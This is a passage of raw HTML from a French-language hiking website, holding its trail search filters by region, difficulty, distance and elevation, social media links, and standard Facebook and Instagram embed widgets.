asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-5306fc520bfb36cb312c1109cc57a5ee"><label class="sf-label-checkbox" for="sf-input-5306fc520bfb36cb312c1109cc57a5ee">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-77ba8e4ae7363bf3e2f454c5908bd3df"><label class="sf-label-checkbox" for="sf-input-77ba8e4ae7363bf3e2f454c5908bd3df">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-e16c39e6154d93c2e7477d993a7fd65c"><label class="sf-label-checkbox" for="sf-input-e16c39e6154d93c2e7477d993a7fd65c">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-5c818d39eaa3266395fe41d8bade9d5f"><label class="sf-label-checkbox" for="sf-input-5c818d39eaa3266395fe41d8bade9d5f">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-cec98be345b69148b50a090cae28b8b2"><label class="sf-label-checkbox" for="sf-input-cec98be345b69148b50a090cae28b8b2">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-a5f20e1939926af84f7c772def2f4b74"><label class="sf-label-checkbox" for="sf-input-a5f20e1939926af84f7c772def2f4b74">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-153424700efbf933eb76315cc9edf4b2"><label class="sf-label-checkbox" for="sf-input-153424700efbf933eb76315cc9edf4b2">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-e5f6272ec619748fa1310dc5c7ebb74c"><label class="sf-label-checkbox" for="sf-input-e5f6272ec619748fa1310dc5c7ebb74c">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-59f8b025caa85aef06eb9ef5d7959cd6"><label class="sf-label-checkbox" for="sf-input-59f8b025caa85aef06eb9ef5d7959cd6">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-a8a1ea90e7ec53d1ef5f46e25e6919dd"><label class="sf-label-checkbox" for="sf-input-a8a1ea90e7ec53d1ef5f46e25e6919dd">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-f454d01d2007580d28c2b68862689795"><label class="sf-label-checkbox" for="sf-input-f454d01d2007580d28c2b68862689795">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-129d7934a8774dee2249026af7824862"><label class="sf-label-checkbox" for="sf-input-129d7934a8774dee2249026af7824862">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-78d52642421614c175d96528ab41407c"><label class="sf-label-checkbox" for="sf-input-78d52642421614c175d96528ab41407c">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-8f57425e33a6e8b17d22442023b6effa"><label class="sf-label-checkbox" for="sf-input-8f57425e33a6e8b17d22442023b6effa">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-87dee4e39750ea238b4e971a8e2a8b5e"><label class="sf-label-checkbox" for="sf-input-87dee4e39750ea238b4e971a8e2a8b5e">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-03aea7a3c68a44beccdb4e024bc6177a"><label class="sf-label-checkbox" for="sf-input-03aea7a3c68a44beccdb4e024bc6177a">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-00275863cb8dbdce184718ce6e5006bb"><label class="sf-label-checkbox" for="sf-input-00275863cb8dbdce184718ce6e5006bb">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-75314c154b8f365c332f49aa1355311d"><label class="sf-label-checkbox" for="sf-input-75314c154b8f365c332f49aa1355311d">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-34768990caba3b085b2d275a965a0f6e"><label class="sf-label-checkbox" for="sf-input-34768990caba3b085b2d275a965a0f6e">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-3002e5b1fc113fa84bfbdcb2264df7b0"><label class="sf-label-checkbox" for="sf-input-3002e5b1fc113fa84bfbdcb2264df7b0">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-06d88bdfcb74c3bfbcd267da362b4e2c"><label class="sf-label-checkbox" for="sf-input-06d88bdfcb74c3bfbcd267da362b4e2c">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-14ca0c44cb9cddb831ddaf67a06f1e30"><label class="sf-label-checkbox" for="sf-input-14ca0c44cb9cddb831ddaf67a06f1e30">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-e33008cb24d31388aa0e6d0ee9d200a1"><label class="sf-label-checkbox" for="sf-input-e33008cb24d31388aa0e6d0ee9d200a1">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-054d497011593026949bac87cdfd222f"><label class="sf-label-checkbox" for="sf-input-054d497011593026949bac87cdfd222f">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-cfad41a66f2ba80a7fa798db6ba6f60f"><label class="sf-label-checkbox" for="sf-input-cfad41a66f2ba80a7fa798db6ba6f60f">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-55823ff9253d50c5d511108f482ea122"><label class="sf-label-checkbox" for="sf-input-55823ff9253d50c5d511108f482ea122">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-9efb912f4c8388b8ee6834d8ebca2c43"><label class="sf-label-checkbox" for="sf-input-9efb912f4c8388b8ee6834d8ebca2c43">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-42a77dca52c0c2c4aa59c6cef3b854de"><label class="sf-label-checkbox" for="sf-input-42a77dca52c0c2c4aa59c6cef3b854de">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-65dee5742491e8b8370003815eb21a08"><label class="sf-label-checkbox" for="sf-input-65dee5742491e8b8370003815eb21a08">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-10604b1af3f2dc79f227546029e4d26c"><label class="sf-label-checkbox" for="sf-input-10604b1af3f2dc79f227546029e4d26c">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-c7cf243a3d20c57cc8a5c3b31395ac06"><label class="sf-label-checkbox" for="sf-input-c7cf243a3d20c57cc8a5c3b31395ac06">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-e96fa411a9b8240b518d03606951713d"><label class="sf-label-checkbox" for="sf-input-e96fa411a9b8240b518d03606951713d">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-a524416694dcb1b84e8e6278b9df8db2"><label class="sf-label-checkbox" for="sf-input-a524416694dcb1b84e8e6278b9df8db2">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-975fa3cdf9e9e1e4f537ce6274a86355"><label class="sf-label-checkbox" for="sf-input-975fa3cdf9e9e1e4f537ce6274a86355">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-a2eff0e76ce751360a1ad4b34d082259"><label class="sf-label-checkbox" for="sf-input-a2eff0e76ce751360a1ad4b34d082259">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-17568f8cea4cf2311b7155ae743c1663"><label class="sf-label-checkbox" for="sf-input-17568f8cea4cf2311b7155ae743c1663">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-5e712617cfdbb7abe81a2f03c150b7e4"><label class="sf-label-checkbox" for="sf-input-5e712617cfdbb7abe81a2f03c150b7e4">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-3d6f5fd0d0179766107db65761276c8b"><label class="sf-label-checkbox" for="sf-input-3d6f5fd0d0179766107db65761276c8b">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-f2ca6e76bb7511ea9591b492ace14b27"><label class="sf-label-checkbox" for="sf-input-f2ca6e76bb7511ea9591b492ace14b27">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-e247394e4b906f1b62edb64505ac7ed8"><label class="sf-label-checkbox" for="sf-input-e247394e4b906f1b62edb64505ac7ed8">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-30870860d42f7620e73e8ae4e72b9437"><label class="sf-label-checkbox" for="sf-input-30870860d42f7620e73e8ae4e72b9437">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-48a1bf932db72d72375d2fbaf01f999a"><label class="sf-label-checkbox" for="sf-input-48a1bf932db72d72375d2fbaf01f999a">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-8f38611fad9a8c27365a2090d81f408c"><label class="sf-label-checkbox" for="sf-input-8f38611fad9a8c27365a2090d81f408c">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-a7e692e14b8a8b666a4e0ad341b7cef4"><label class="sf-label-checkbox" for="sf-input-a7e692e14b8a8b666a4e0ad341b7cef4">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-0afc4aadbec3704e17a7e4f994b2a830"><label class="sf-label-checkbox" for="sf-input-0afc4aadbec3704e17a7e4f994b2a830">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-02ee7eb504d6c06040dc2d92a96599c5"><label class="sf-label-checkbox" for="sf-input-02ee7eb504d6c06040dc2d92a96599c5">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="7163" data-locatornonce="ca19397854" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
